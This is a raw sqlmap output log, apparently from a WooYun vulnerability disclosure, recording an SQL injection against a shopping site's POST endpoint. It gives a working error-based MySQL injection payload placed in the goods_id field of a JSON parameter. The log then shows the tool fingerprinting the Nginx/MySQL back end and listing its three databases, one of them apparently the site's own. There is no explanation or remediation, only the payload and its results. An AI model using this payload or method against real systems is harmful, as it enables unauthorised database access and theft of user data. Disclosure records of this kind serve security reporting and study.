 Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: goods={"quick":1,"spec":[],"stylecolor":"0","goods_id":"23469%' AND
 (SELECT 3103 FROM(SELECT COUNT(*),CONCAT(0x716a707171,(SELECT (ELT(3103=3103,1)
)),0x71707a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND '%'='","number":1,"product_id":"68056","mark":0,"parent":0}&region=[
"30","367","3100"]
---
[12:43:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[12:43:02] [INFO] fetching database names
[12:43:02] [INFO] the SQL query used returns 3 entries
[12:43:02] [INFO] resumed: information_schema
[12:43:02] [INFO] resumed: 17ugo
[12:43:02] [INFO] resumed: test
available databases [3]:
[*] 17ugo
[*] information_schema
[*] test
www.wooyun.org